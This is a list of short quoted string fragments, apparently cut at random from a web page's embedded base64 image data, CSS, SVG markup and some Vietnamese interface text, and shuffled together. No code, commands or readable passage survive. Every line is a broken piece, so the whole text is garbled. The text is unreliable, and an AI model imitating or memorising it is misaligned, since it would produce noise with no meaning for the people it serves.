"t6wbyo131I", "jUA8hhOxis", "G15+hKhXnv", "DDinf0ATrx", "kE82AAAAns", "9R9O+G+6YG", "6JetmgqAcA", "KJefYeo1zw", "6lXOi3rNg9", "nlink.io/a", "r.active {", "AMBTiXqVHa", "vWtiMofMUT", "s+sZR+vdM8", "lod560z+Ge", "MOt+Ofzf4r", "9hcqEs/5bO", "F5EgB9UTOO", "L/RqJeJewD", "ikzbgn6pVW", "Qb2hG4B6gT", "gyg3isD1Mt", "hUW/jDlGv+", "4EI1APIbSi", "KKoVzMg6t2", "B4g6lV2iHr", "weFmVLZE6Y", "ADAl4h6d87", "GN6Ge1hnop", "iltiuJnbXz", "ycAAB5Sb9w", "7ww/Uc4cD9", "1bK/k9OMOA", "A9boLgHrJP", "PgTqWQxAvV", "OBQcXcSVNG", "S8mnc1fMfM", "5Afqub4AqJ", "hiEnFnFCL0", "nv3cuz6Pgb", "94iI6Cryn+", "SMxn9ADuEV", "10A6gX3sDK", "pPqIHcI+I6", ": 0;\n    p", "HeHcJQ1rtT", "5KUe8TUQ8A", "6BeoVMgw5z", "BqBfYQxIA6", "Ywf1Ou+Aag", "7iHsAAMfmZ", "jmhjsoR5ix", "DeAurlMkC9", "F7pppheE7x", "AAAACXBIWX", "HrNQ6JeEvW", "1Mv4Qb3uG4", "lGoB5C3y1e", "8HpxhQL2gH", "AvcE9OEIZc", "PhXWJd9d/5", "QgGIF6CCG0", "6dC/KuNKBx", "G8qJccEvWy", "KvsEPWaB0U", "lYygXpIB6h", "LurG0bmZ7r", "dw4h+79SZf", "noeVx", "BgyB7q0eMK", "oT73CxQNQL", "UO/WSn4Pzj", "duT4h4AcIv", "TlkjjHUK/q", "adu8+xr7f7", "Ni0iuo1AvU", "16p3tXgEMO", "6nw4oAAAIA", "quOBM+05ee", "JXnb2yfQ8K", "GgcLgC+Ghh", "ufdUUe8TUS", "QX1ChmGnOY", "JfPaAx91Mz", "a/kMYnhoYq", "US9pnlRr2p", "DRQ6mMUjmA", "uMBbowVgUf", "/9n/5HzQPL", "+3+53E6gXI", "nsition: a", "wS9bJBUQ+A", "H8IWj8kPP1", "37.2858 11", "eMMEAB7aq7", "u3M2j4GtXR", "GqNdcCOoto", "PAHXgb90S9", "9+7OamfcA6", "IzSvO33Y1M", "PavPuG9N58", "dBi8T9U7ao", "6SYZ5t3DRv", "V/UnxXa+Jx", "7YWhHpTDAv", "HGG2pU5+TJ", "NinoAXJ03C", "ooCfc67vAG", "q07fL3aKre", "IMwi7ol6AA", "C3y1eHoQQO", "iZ8DAvhDCc", "YdgSNRb3CH", "wHFnAPVkP1", "textConten", "X/1zk+Ef2h", "11wE6i2gXi", "rgn6sXzol7", "03APUCe0gC", "/dwzXAEDV+", "4K4LIHDIHn", "c5NjqGfMoe", "O1wsEPWCHa", "2hB4h6E+9w", "gXDAw4Z4bz", "1f0Jmleqd1", "4JB9cwx9uy", "XibuAQAAW+", "KOqteIfKoK", "MAYMSLHz0A", "display", "hwDj0rgMOZ", "8yLeskhUS8", "EmF5ggYPg4", "rGJrXggrxL", "lEPAAA4k09", "z/5t/4pSPi", "qJecV7U634", "BAvUJGQ/Cj", "0W9YF7USw6", "X8oF73DUC9", "HIkaBOoVMk", "QL0F1MtlgH", "rDol5wXtTr", "m3gOoV/N3B", "S5uMepm4Bw", "AA4Gh8yAEA", "ol6hTtEveS", "WS34MzDKgX", "xHXp31IEb2", "elOYcMidHI", "ai831LgLDh", "GHV/9B1Os5", "O3efYx9v93", "Jf+AB2zYGw", "HdNTOaQOcZ", "inqi34w6Dl", "/8Nv/Vlwj4", "Gn6KO+qKBe", "jAu7gn6nUf", "NgSN03z+e0", "e4HiHrHjnq", "el1FQL0DqC", "zKu+b/rcC8", "xAPaUIqKcZ", "TWyn9QT+eJ", "i3vDlot6EH", "1CtkgHrNRa", "cKRv/yNWtj", "ABjhAzgATF", "wt16ad8lpM", "L2S8U5Q70v", "HTRBJEmTXR", "CEahXMoJ6S", "r2oG6gl+oJ", "oPYtaN4Fxg", "AQDwcP7Evw", "eZBUS+JetE", "xyU9e4URmW", "nDArhdA6Nu", "y/uAQDAW16", "lE4FQcQuC8", "BekgHqFS6Y", "BKFxhHHxGZ", "rrb/3y18Mb", "o+/z1qgh47", "hgH1gnowFA", "A6gH1GvNAO", "jdFp3+ndwz", "VGUC/JAPUK", "p59HzOXEmL", "UY2hc/fuC/", "Tu+lk4vSvG", "UK1ww79YUg", "3ZwyfoHfFG", "8v+hL2bebf", "sBvGcvC693", "txlwjvqFaf", "3gHoDWUcBP", "OaQGdUtt83", "P1FOKgHqaE", "eBsOmPCcbf", "IOhObMibPu", "EzUq+wQ9bo", "ulwdpAADgI", "uldMUYM9er", "xAvUIGUK+7", "2JO6yGRb2N", "userAgentD", "+8++sD3rwE", "/lD//rk6QN", "o6gFwj7xxA", "9QoZoF5zIa", "1sUNQD4Aq8", "rzbnbHSzAv", "4QSOeC9D4J", "P6jXfQNQL7", "2iXveAqDf5", "2uGc+McukZ", "UumHdrip8M", "9ABh6wbWMQ", "hX1TtwhGRD", "k1M4XBxdJE", "9ODOrtZgTs", "YyuEEwOYg1", "A/W6i+IPQe", "6+T13X7o/9", "6HwTBQ77rz", "hXzwDqNRcB", "uEPVEvaZ5U", "RAAAAuCNbc", "4 75.8901C", "cI8Bp8nAgH", '"none" xml', "eZCoB5Qr+o", "ThuF3k2P0b", "wbMpzsvGXM", "foHmleleVw", "aiH/8/4WE7", "Q+aE07yIoZ", "UaJeZYeo1z", "r-padding-", "4AwGPxYAUA", "3zOS1zMegM", "M57AIqt8Y7", "qtP3i51ia/", "OoVzUD9QQ/", "7BNFbx7Nlz", "F6hCNQrGUG", "DPHQzUS+hB", "7L3WN8O9ED", "pm4BwAcgRc", "Thzcw+aHz5", "OJDFQAAbIS", "F53AagX3MP", "qaMmxj9mrj", "eSLHH+AcYH", "Fvwg7BoKgH", "GKop4IRQz0", "m/KMagydu3", "f1RL2eeVGv", "yOrH5XDzxg", "eXyDqAQDAc", "vXhe1Bt6AV", "rzbC/TgDJx", "BfHz7mc18+", "ot6wfkTRb1", "4|6", "2o+Fd4nHvx", "lAPqNeaAdS", "YlXfqLGYF7", "UXgXrBPawC", "1MM6r38E6H", "DnLbYacOS9", "FRLxsU9QBg", "qJdEvWiHqN", "1Os6KOpdYI", "/aL9Cn00iX", "UPkdIxC5PQ", "o3Z4jvSYGD", "3cN6GAyb8p", "vT99U89ovF", "LZeWoYmp/p", "C/RgLAo/VB", "WNQLzj8x6m", "uIdVAKgH6j", "RoYX17yv/v", "uEf02bKAb6", "c+Z48jqd/X", "HTc/TR+Jeh", "6Hl6boF4+o", "NzmTrHelWh", "KefRx3NKPx", "fE7d0L9PBh", "DgBwou9dfu", "wB6SAFAP1G", "4+Ws4BNfzF", " 75.8901C0", "ell, 'Open", "BjlgxUAAGy", "Fv4g6rYVFv", "QA/XDKAeUK", "lf93f/yQ8Q", "gN39gcLP3A", "eUjUS6JetE", "01Lyh/h+ZV", "jopbYriZ21", "QD2lCKinGY", "BUQ8AeDYeP", "CIzEPVGv8g", "0I1APofeLF", "kQ/+qjCsdY", "8hoCH7UgPO", "yAD1mgtBvQ", "/hPMzlPDkH", "QD94B6E3to", "9YIeo1zUg6", "UF4eCg8S8F", "IdisOiXnBe", "1KIVBPMwL1", "06Denl/4Pr", "oNzIt68R2i", "wewD2i68si", "iM6lbm+aJg", "Eve4BUW/yH", "zbv/lBvUKG", "M66HxDziB/", "aSW+h8EwUO", "M41RuPtoOQ", "bXEPVGv8w5", "oYk6D6mrf/", "Ln5E4ROu4l", "  }\n\n  .al", "MYoXfr/qF3", "QerhmOoOFr", "veKwqBfMi3", "mVcDeoNhhz", "e7/aHH6jnD", "tZwGb/mKMG", "Xgof9wBqiX", "zm3rPWbTP/", "tkgHrNRaDe", "ZoKgHAADPw", "8Q9AAA4LC/", "IAAAAP5Bt+", "NjIomYXFLu", "y2REQXEaj3", "gTYnsao5AY", "PQAAmMsLOQ", "O+p8KyAekC", "288bsIAHCu", "Ksp/qSZF9w", "n7B8ip2MUI", "IZ4CRBCr9P", "72Pxg3u0p+", "S9iXe4WHDm", "fq3T0v6nUP", "\n         ", "sinuiXuW8q", "nFY1AvmRb3", "Mr8HQYvE/V", "955/X/3F/+", "AcOTyJkA30", "QTGj4Syx3Z", "AeheC4+k3e", "rHtgEPB0UV", "GIVojoAKHs", "EREdLRsLEZ", "oF6SAeoVLs", "L2o96vI/ci", "mdmMhneJx7", "MfyCQsAAAB", "uYjutB7nK+", "vOgqCfq3d1", "gnmYE6qHdx", "WK/qT4rhdB", "Tr0jhcAHzF", "tBvQXUy/lB", "7DeHuRk/CF", "3OFAvaQeCk", "Qdw4/9Ry92", "AjPAmDgBwo", "d8lpMP/Zsy", "ezKGq1UCGv", "UNQT9Yrzol", "oB0MhUG+BH", "Enncg", "QjUA8hNFu8", "uTpa7XhC+L", "befewHgbDp", "ksbDplzDPW", "52He9sVQe4", "jEDkOOJwxN", "DydmVUFoMc", "lhuKe", "QCNRboIdrB", "EfIg4QOF6h", "pBPewYZ/YA", "uln3i37E/Z", "UIqfn6KPxL", "0ecZ/1dqh3", "J7bepZxpT3", "IfqOf6AqBe", "Po3L37Aj1s", "BRX0riy+MX", "FUeEAAAHsA", "YbDQb2gHna", "LrDD8g5RT9", "o15oB1Kuag", "liZL3OAMRh", "93D1M+/Kfu", "3eYi8+5ym3", "6Leht3iHrd", "BMPpQCAACH", "J+pdnX/g15", "PKDOpl/KBe", "v+oPWdP/Sv", "5N5XBWMqfU", "v+APdWOgQt", "FEDzpvC2Je", "oSId6LuIKQ", "S4mUK+QAeo", "hX/0X/yTvc", "6hUzEi4GxY", "2tg1C23zd0", "yDDl0DJ8gc", "6hXHBb1gnl", "xtBdEvXvDI", "+PY/y/k0US", "3gXH0EZF5F", "r5/A+JewBA", "eol4l7AAAA", "mneHeti2Et", "r7DeRa4R3S", "5yTemjkAOG", "QcHIRVwAS2", "VMf1ZX3OC0", "FY2gXpJh3i", 'dth="151" ', "jR2iXveAqD", "5pAZ1S23zd", "sPWt/5Q//6", "6japwD6gn+", "RrLgT1FlAv", "IkcqcGgcLg", "LgC+GhhOBM", "e4Q9QT9US9", "AztYeGovhD", "dtx8qN36Rz", "vDDvzGP/8/", "HGYNDhz6iO", "XOsBY9p99Y", "SGe8tBPV/K", "qZYOiHgAcw", "P1KoVAPc0I", "Qz1vHGKop4", "BOAgB1d5HQ", "ZeWoYUmL7i", "wXqFTIMOc1", "dr-bg: #57", "JBUQ8AhD0A", "tCZ2JSx0n3", "sFQCNRboId", "PUAgD288bs", "Yac5iJDznK", "fb40dz/unh", "Xy/sD1vX/o", "BCXXrCPaBe", "cAYN+C4M4B", "6C4B6iT08z", "dJrYsJQL8V", "oFD43AB8NX", "5w3g0PXqKR", "77ToF7eH7i", "LhHlBP9gP1", "PX6sNXxC3d", "LhRQghhDpk", "r31g3rdRaB", "/E39YadQu+", "STqRedFvaE", "MPFDNQT/EA", "VjA95GsdxF", "SrGhT1AACA", "iHejQOUADg", "OoJ7kB+q5v", "eZdw/rYTBs", "iki+liBeoU", "BqhXuGDerS", "2tkn05pYKX", "gn+IF6ShFQ", "cwYrgX67pu", "QNQT9a7Oi3", "icPGB9zznA", "PRgKgXoL9H", "7a4F79Mn6+", "Jj9zr4aoV3", "FTQO3GHZED", "d0JYJO9dNf", "hk/qNd9A1A", "CeyQjUe2QA", "IepVdoh6zY", "TrLgD1gntY", "4fuL73D/0N", "div>\n   </", "BUQ+AjA/SA", "r {\n    bo", "vz1EvYp5Ua", "UAPH6af+x+", "1dpgX9eI7R", "dvt17gGPEP", "u4J+oduEPH", "2f1cy8B1Cv", "6WLf4acJgN", "U/UM/1BUA9", "widdhODzOF", "FP1Gu9Q9Qr", "v4wf1CkWgX", "cKgnbWJQLs", "rjHvAvu0d3", "Qb/rW5QNQ7", "XJ56WcEhOA", "bybzAWOe8V", "y8UQghV9Av", "AIvUQtcG/8", "B6gT0kZlBv", "CeoVjZd4Jz", "uGoXktqBDf", "GsuAvUWUC+", "RDwAA9ubhG", "jco0/Sx31Z", "z9A17uVw44", "8EEkO9gv8C", "v6CEXLKA/d", "OTOcG+fQNS", "yxgIh3fi24", "/UKxSBeiUj", "MM9+bWW/6K", "TEvUqO0S95", "2HGobFP5u9", "AMQ9So7RL3", "l/GDet03AP", "UG/NuL9CDM", "3cf4LZeWoY", "ica Neue',", "6XwL3iOhq8", "2L9+He7xCi", "aJe86Col0S", "e7QwavkZ1N", "LvDxtoxpfG", "40R1Nv1B63", "zz8dS24SV4", "TYw8YI6u36", "CRVnFMBQ4i", "Z/7uH91ndo", "t7zgFGW+rU", "OiXrZoKgHw", "o1+QH9aqMo", "QG+7FYO/N1", "Ah9uMe6Jef", "oKgXDYt6wb", "VBcOZAw4p3", "f/MXv2purn", "viEHImVWMi", "eLfuH3u0Yh", "TbvEPUE/Va", "1APqtforhS", "gPDVuA0MYy", "Q/04M6u1mB", "l7ol6jfOiX", "x8w+4HTwJn", "a/7fwBjuxU", "UWzIIvUvmc", "pQiopxmBeg", "vyg3pVRlAv", "Fv6iHqYZX3", "zYuN7TW0p2", "tKVOfU6edO", "4LOrd2CHqd", "5GQ/tx/7ql", "piWGiwFNvH", "Unknown", "Ose6L2DuAc", "eGUA95UOgn", "9eojoamrpM", "06F+VcaUDj", "gH1GvNAOpV", "0M+TI/pUu/", "SbfoTgs6gX", "AAPM7LMwDA", "Doh4A8Ow8i", "zGYF6jwygn", "DqBfaQmEG9", "KDe0A1AvcA", "Ua95SNRLol", "pBUQ8A2Is3", "cFoDV6zCD2", "1kSNTbvEPU", "9oN6RSOol2", "UW8Jo1Hvde", "3ODZjqFfHm", "B+4oVDCCGH", "UAAOCxeMAH", "IZjaGPmnnf", "C/6k91s+E9", "XaIes2Dop6", "HmwOiXjYo6", "BOotoF4uA9", "aA6wb0uduk", "VjUC+ZFveS", "6ADCXN0EA4", "MvEPQBgCV4", "cyLet0vIOp", "BvUKGYac5i", "NZ4ntLv6Fw", "MIZDK+xhDv", "FK9S+dwxhA", "2rsmJnPIHG", "MBIKYZ6NX9", "G8nA9TrLgD", "mGebdw0bxb", "TqFTJAveZC", "J5E1KvsEPW", "oF9zDygzqZ", "f3cPuHRQac", "e7TnSa2LFo", "iFYFFvYF7U", "TEcqJfUQ8E", "z5BT9J+7do", "qlvaxzb2+R", "gPIaBuIWQj", "C9hB4EI1AP", "DvzADqyRlA", "JY6C4Qz3EU", "zbH36gnjsc", "1kgHrdBaBe", "7iXqZuAcAw", "6kh+o5/oCo", "FU+SLHH2Bc", "E8Oo6T+E4a", "NCSID+R9JI", "QOcZQr+hPi", "kiOE0JfJCv", "ggJ72BhBvV", "cZgXqPDKCe", "eAeVmZQL+M", "p6Geq8EEkO", "w883rn3fQe", "ihs89mAw+S", "h6PQdEvck7", "1TvcOTTlDm", "AKbx39QT9w", "EvcoOUa95S", "qdQ+cNeq9H", "QxzZhdjYJ/", "2oSVDd3O+C", "qBfMi3rJIV", "Leezt2EPWS", "ny9Qr5DREP", "w9QcWO4PLC", "aIenfOPynq", "Qb7imKnLdu", "+DAAAYDmiX", "SdSLzot6Qw", "5l3NCNRDyC", "hUC9BXq4Zg", "R70XUAwDgO", "B5n9STVzEM", "APAM/vNf//", "l79wV62BTN", "NQL7CHxAzq", "Vxe/cCPXyY", "nqh3wA43vy", "3x8B9S467/", "6hQxDTnMRq", "kb2w44nDEE", "VxwW9YJ5US", "w2KegAAPBs", "7j6mXdlP/N", "AO4REc2XBy", "UqL3/KqLcx", "N9SvUvlcMb", "/xAPdcXAPU", "skPUax4U9U", "yLzLjAW6KG", "iHgBwJR4KA", "elVGUC/JAP", "xFMt+lP5pD", "jHUK/qT4rt", "OPPAQl93Ar", "ne-height:", "sIInPIHGOo", "H/Mev72AOM", "h3h3KOGjeH", "Q9SbfoTgs6", "5iFYM9coYt", "CFiHqVHaJe", "CL1SGtwD6g", "pymDCyr4nx", "0aXuDUL3Yf", "t4kTmrdhiN", "+GQqDeAj1c", "PIdQjXlqEE", "S1gGROtAIw", "yjvxv/qXf/", "x7ix4DQBuq", "kbgnqlmGJ5", "CAvfISA8Ap", "xX3RL0Ddrj", "XNSjqAQBn8", "vWoiIEoF6h", "70CKFXyAT3", "H5i1MvEPQA", "VFv6AGi3sQ", "rRDlGve0DU", "bT34TDgDGv", "0C9QT3c/gG", "wd94F94i+y", "TUO4B6kh+o", "mAAALA5ol5", "qNRcB9Q6gn", "nccWO/KuTj", "BR6N3vQNzU", "nGOoVMQg5s", "OoVMkC95kJ", "jKhZD0ojTn", "NAR7qiQVK/", "i5nmB5XMdS", "r3AR1Ksp7u", "qc/KkQ/+qj", "tPDyCAA8na", "H2/3e8mUM8", "80IOhObMla", "XFP1AMAACh", "MaGOM5MwRO", "gao110A6gX", "n8VAzXci8G", "ULRD1Rr2le", "Lv5DPNuc5F", "3yH4rCoF5w", "WOe8V23VL8", "uRIiyATDgP", "DAOAIvNQCA", "YM9eoYk6D6", ")) / 2\n   ", "oV9kh6nUNb", "RkNjO", "zP3RL0XUS+", "c0Z3z1osQ3", "mAAODxRr7J", "qjP/9ZviHg", "S9TNwDANgG", "bcXu+Ccnfo", "mcdeOg/nAH", "9abusBr2dz", "pR3BP1kjtE", "rsIInPIHGO", "4NfEMdQrYh", "3oZP6jXfQN", "z7PeI+6xug", "fVQMAL1Hhl", "VB7AjUK2QY", "ovOi3tADRL", "W/iHS4WiHr", "EDABwsinui", "AACYzYcSAA", "vGItgau9ja", "O76WTi9K8a", "+3yPus3aBe", "X8oN7QDUC9", "1+qvFKb8pn", "eqt5UW/4cl", "4UC+ph4IRq", "l7vSnO3SR3", "NwjIjpHHrZ", "sYP6hWKQL2", "Tu0FJOdNH8", "AAeBBb37kn", "3O2PgmdidA", "J+jf/l/p/c", "r7kI1FtAvV", "MBQ4iGXKQb", "6hCNQrGUG9", "CA6/FwCgAA", "wIiP32z4e9", "4byJQ701GQ", "8zAvUQQlHi", "aJecVjUC+Z", "Co702E4x1G", "kTlkL+xFTg", "agHkL94oeL", "B6csZKUM/w", "yKVEwOtuD+", "iOkM2EiKYL", "2Jd7g4LOrd", "YxQip+foo/", "T47vc9A+Rs", "e4uXDyGEBq", "2BI3TfP57T", "height", "sZNHyN6mho", "RaHGO7FYi7", "lDAAS/owh6", "gFDo3DBcBX", "d4Jzbv5jPM", "HN/N7dxr7R", "ASe5h2uGc+", "OPb4dcJgwM", "509jhN6t+4", "cpqLDDnLbY", "sYP6nXfANQ", "4MhUC9BXq4", "lueOryyF7E", "mMPYlKLCHj", "46UOPqtVcu", "qz2rz7xnT+", "mHnax2OCiE", "ACIepUdJ4t", "Td1gN+7sdz", "8kEe3odYr/", "YJEjb2A4aE", "mXo3ckf+p3", "Eu/3wA/Xcw", "JTQBv", "2ZQjPiZn39", "gZQT/kQqGc", "98LyoN/QAU", "Wi3op3qAyK", "fxrB6KCQL1", "zExUP", "3ZzUz7+/Ny", "WDIqKPFKhX", "8kPP1A07fT", "3qvvvXzn1h", "sQAghNBL1A", "9LDngdIRuM", "/0hExRERV8", "xDwAAOAofb", "fonnv8e1E7", "6AY6hUxCBd", "Ze/fonnlaD", "RkzwWQmQO2", "l3uwri593P", "1czEA9wQ/U", "qJcMinqb86", "P1Osuij8Ej", "DxWFR78YOU", "KGJ70Lyt2h", "Aj00FMUfgn", 'none" xmln', "RY5uA2MMfb", "nGoezP4BEi", "nRRIF6hQxQ", "Rujdun/o3b", "32Eun4V53O", "5xWNQL5kW9", "mXe7CuLn3c", "ZY3iHqiXqt", "gHhERUb1sm", "MDDgnBnOjX", "LyTqAQDA/f", "ebMibNu90Z", "TYGRT0AAFp", "8NB/OAPUy/", "oZoF5zIai3", "C8+LekMPEP", "cSCSkYocFQ", "S7tZLfgzMM", "Ot8T+P9gSB", "ftUHFQ1LvA", "AMHXxPOIav", "HqT71AcFvW", "AT+e7kZ+6J", "veUHxFCPyO", "dUO4OvavEY", 'th="1" hei', "d4h6ol7rHa", "LfgzMMqBfU", "JY6hXxCDkz", "VTEWzUuNgC", "6Dop6F9hhe", "qmjzD", "YwT1dv1B6z", "Q4efA6Aehj", "4WHDmqJeJe", "R4zSvVuyMY", "oJ+q13iHqF", "/8KFo3ZPTg", "CHB/bDjgsg", "Me6JesmQqL", "8TqNdU+ElD", "RL3mQVEvPT", "lPDkFcTkzl", "qwYihXgfD8", "rRjxaiXiXs", "PpWIqdhHCL", "R/+GEH+wLB", "X7RD1ugeOF", "AAAp0nFPVE", "FvWC8wNRLx", "F6hQxQr7kI", "Oi3sQdVheI", "yFwGkY4wXO", "CVu82MYxq4", "RcEtwD6iX1", "cLg4u9G7ws", "pRqAeQgitK", "1M4FBzpDYR", "UG93YyAPTO", "kGrZn", "Ce0gCQD1Qr", "ujdEYdCuOt", "Q72qs5sGZZ", "uAOol93AxA", "BfewMoN6GT", "tify-conte", "    paddin", "UosIeNEdTb", "iXjYo6gEAA", "/7lRoLencE", "feJF9sOOJy", "wK3mXmV57T", "YyBfdq7CCJ", "Dfu7HcyLet", "nGmjEDnpMS", "vJvewzXDET", "BOpZTUC9Mw", "vU+PqcMDhw", "HLu+h9cmqJ", "xhQL2gHgyF", "AcF1v/NkAA", "9G7HKPRuz5", "4.344 5.87", "yKnwOQjC9x", "fygEEImtcI", "6jX7Qb2iEd", "8NTCcCJwF0", "aiXZAlcp59", "epmJmXqAeQ", "wpjH0JCuxh", "Gd4nHvRNf8", "DNQOoB9Rrz", "WLoF6NAdR7", "t3z+E0tcBQ", "sD1vX/o/3l", "b2Mod6SQYg", "Z85LUHAPmw", "r1DsAeWll/", "USXFKhXyAD", "AYIRQ72y/w", "zTxygGnI3S", "/IOi2FRL5g", "od2slvwdnG", "WqjKBeknFD", "ujUOsLdfUb", "fOzevRy7vo", "pviKMy+4R0", "EPAADulwdp", "XnN9g1MvEP", "v5jPMu81Fd", "G0UdE5l1gL", "RwKwLqaUag", "QUK+SAdRrL", "quXNQeDtYj", "8WcUw1LtdD", "veftPMLurG", "jgK6wAYCdE", "BekmHeLVw0", "7aV+B4Gw+b", "Ez+ACz8/Rw", "mrf/BLO7um", "rN/8vpuP/T", "ficO7mFTlK", "lFTkSuQmCC", "ciZxFQT+SM", "5T+pkYqCf7", "radius: 16", "vGcpja2LjJ", "P1BPKQLqaU", "DU8eAMAAA8", "kY/tkPvjjp", "pjPEWEEEK9", "kgHqFi6Bej", "AMqefR8zlx", "qHfCDjeHRL", "sxOHjm9c67", "DwJnIpxCBw", "+j5nDgTF/x", "nAHq5f0dD5", "AuFfePADgC", "fNu//SX/pj", "mpEBF", "OEIZcAJ7UA", "LqtRL13rv4", "Oey1Cg+Z9U", "lCvygjqJRl", "u5dj1/fw2g", "8mJnPIjOqW", "UNQT9e7u2F", "EGEdFl5F8r", "qoygXpIB6h", "jcM9UMwzPK", "dYXSDqBXeI", "3tERHRH2dy", "eIeAABASi9", "IurdIoZxPd", "Br2dzuYF/W", "H/rPGXKa/S", "ICooCIVb6B", "lGLYCrv4yS", "2cYUC+oB0M", "AwUa+yQ9Rr", "UY+jcvfsCP", "epoRqIfQmu", "1BBEYM9Rr+", "2lQL+8PXN/", "nGFAvqAdDI", "Ac7USEASew", "eCQwicF4Yw", "Ru3T/0btk/", "/w8a/1Mg+t", "oh6zUOiXhL", "sgEw4DxmyR", "f1RU3OG2/m", "J9ZeQWdiU8", "0DmcMARD8j", "AACH4avEAI", " mã", "DvAOpJGUC9", "AQAOQtSr7B", "fAAAAaCLqV", "I9GIvCD9WF", "OR4xZDTkAH", "EzSvVu6ocJ", "IiYg+QKBeI", "/5j1fewBRl", "wxBEDwO4qg", "doh6zYOiXh", "qHhwG38Y+p", "2PZf3CfQu+", "qETkUMRYuH", "kMJb27jAGs", "AAAGyVD6wA", "ufsREQNAvU", "VMDDgnBnOj", "opn+XkQ/+m", "g3rITFf650", "BvXxGY+ijZ", "Cryn+Ikoo8", "TNK9U76pym", "wX97+zP3RL", "PWx+OHbeBf", "4Z4bzZnDoG", "Vui lòng c", "HpABAIC78j", "djIF92rsII", "MOw7Derl/Y", "nt-weight:", "B4ABZ3BP1D", "D1RDwCAa/O", "pFO0S97gFR", "hZ85LUHAPm", "Tss56/0nin", "H0drHAIIQQ", "fi/LW+OfzC", "je2goiL/0T", "0wYFfE8dQr", "L+pVDYp6AE", "npJBqhXuHg", "VHv7o4TRr1", "vaL/IphaXM", "ivJVp+8XO8", "c3fCxrc4Nm", "W6MFYFH6oL", "ADm8RAEAMD", "hzeKrZTfZ8", "BlHk3ApKgs", "t: 0;\n    ", "Pc0I1HtkAP", "qBfPi3rDl4", "RV9Kk+eTGv", "eIeqJe6x3B", "u8fvOXvm5O", "jFqKJIV0Ik", "KpwD6hnMgL", "LOdAz1yv7H", "IQQgYIseQQ", "4tgujUxmUP", "qAQDcNw9SA", "eqIeAAD3wQ", "R7vMgZfIDZ", "JeMC/qJYdE", "n6eCQwicF4", "oV8gA9ZqLQ", "b0xsy1DYTX", "1Bt6gKg38Q", "YFnp34AFm+", "f9hxP+XhUM", "vfN8zktczH", "C4f2AAA4CR", "ScbIQHGq45", "V34uAeNkX5", "6JEhBAAAQB", "OVwAQuAUMA", "w2KegA8Mm8", "GQQimtpeGI", "1TdPp3escQ", "iVpiu5rYXT", "h4rCod2OHq", "!important", "0WAGOpVMGK", "GsuBOoB9UQ", "S9njtEvXBY", "n+YjC5B8GQ", "v9uP4jb2Hr", "oE9JGZQbyc", "wAAAMr+149", "+04KBGOahi", "ABh6wbWMQL", "Q4L4NuJnFR", "MoF6SAeoVL", "DnNRYac5TZ", "GpD5JT9vYk", "hG8i8+iKhK", "HjBFDvbr/g", "2Pns+JM3HB", "/jekjMn3Ce", "27sX6OHD9H", "X+/qDca9Kb", "7DgzEAAHAX", "smAPDwPsY9", "a6BM0S9TNw", "AAHsA67ol6", "yZhVjopbYr", "1KjtEveZBU", "/h6gfqyX6g", "alCvkGHIaS", "sB4S87XeiY", "S+zhYQbqFT", "ohHm3mhF0J", "yd+bHtr/JM", "90O9wX0yi6", "ip3TA1P08F", "n/9jf7lHdA", "wv/3ZCQAAm", "OoVzUD9QT/", "fXJqiXz2gM", "13/xZoIdrh", "2aCoBwAAc3", "iK/3Kx7h8i", "HtXE/kzNnh", "Rw71YXpfrg", "yNlxsATk3U", "TDgnBlAPTk", "4C4lungWEr", "Le8OWi3oQd", "7dy7Hre3ht", "UW0C9XAao1", "2Evku8LAih", "PVHv6ryoN7", "iXnBe1Ot+g", "Ewr1MIiDFB", "6d3xRgx1Kv", "Czqlf/m23/", "ph4IRqPfIA", "fnlAEiTl4j", "P1mvygXpUR", "9y8qF/U0am", "9bNweleMEU", "9Ua9nXtQrX", "7CAx6XIE+n", "nWMc9UW+f+", "TLoTGzKmDz", "UG8B9XJ+UG", "JxpT5oXlLu", "L7boluyamc", "brmRb3iBaJ", "Co+WQEAAKB", "6wzveGQ96w", "rBU3eOzBYP", "HNi8vwAACA", "Evcl3KA6Le", "qsEr/L364u", "1Ku8Q9SrGh", "kBXuAfWAeu", "XoIIat4URF", "o131A1Ju8w", '="noti-tex', "3UzPum6PTv", "ZUOUw8IPQu", "TLv3FjMA9U", "6hUyGoIfNe", "cI76hWn476", "gSNI6sn/4E", "eAACPyAMmA", "ECJzyL45hv", "i4B42RfnKx", "drBlAPqNea", "vdhUA9ZJ7u", "T1sfmhLfcy", "UXm3eU28+5", "Qkj0UQmUP2", "AehN66AwF6", "pBvZf/hlDv", "v3L2F9yUe+", "UDKUx+abSd", "fie3J09dqw", "oF4+ozH0UT", "2BPTjDgHpB", "9PPEXj9AEl", "vT+LwL7hE9", "Q3YGa4517k", "ALqs57ol68", "2MaLnGV/T4", "2rAeVMY+xI", "Td1jOi3rb8", "BOot0MM1A6", "PyvNuUMWne", "IN9wcCAc2Y", "3APqDerh9g", "KeknUi86Le", "mUG9jB/U67", "L2cH9QbugG", "0Q9Ua/nDlE", "G/EvcAAADm", "ruAmPcgOPO", "Q39DTk/RqU", "ẩn danh", "Spo04bFN5i", "gHqaEaiH0P", "9xPSTmmT2A", "i9/ANT7Erh", "Mev72AOMvr", "bqiXpTd1gN", "ygXnMRUO8A", "B80r1riqHC", "5be5O2PgWx", "pVdoh6zYOi", "E3p02ZOtdG", "I0V/++3/cO", "EAAOyTD3MA", "uJ7GAwD9cy", "sXk3n2HebS", "MtnNIY+auZ", "DxdlFbAuB4", "vqwiodwD1p", "n57XDrqNVw", "hnqhmG5xR/", "gcsh+MoZvs", "IVEvGxT1AO", "aYBUc936gE", "QWgXnAPKzO", "i0ZmMdWYZ9", "B4qC0C94B5", "gvGmIkf6/L", "oB6mhGoh9B", "v/234/f2tt", "e6i+EPQ+CH", "DAAAAF/Mh7", "eAADAd8YOA", "bKAb6Tf/L1", "VG+6vT9Yqf", "9YaXi3pz7i", "CviEHImVWM", "eRRCZQ+YYQ", "Ag7AEAABVu", "I6i2gXs4P6", "k89AAAcDl/", "4amBkcp3Hy", "McukZ1hs29", "cDwcNjG/fB", "A1FvmDsM7V", "Iv6nX8Pekd", "L9PBh+rn/M", "o6T+E4amBk", "aldCJlxCJH", "ZQr2oG6gl+", "Koa0Mx1Dvb", "DKAeUK81A6", "UG+BHq4ZQD", "eIeLBdPv0P", "p62TQmdiUo", "l6mbgHAADw", "PcAYB/8hg1", "3uQ7FIdFve", "isOiXnBe1O", "H3K+fsDp+w", "8kJQa94x0l", "MvcvwBxgUO", "PXyaAzsSlj", "2dkndk1M4X", "sWDHqPfYAU", "lLd70svN6V", "DwTqFTIMOc", "XauOeqLfjD", "4d7RM6C9yJ", "lter: gray", "8lpMP/ZsyM", 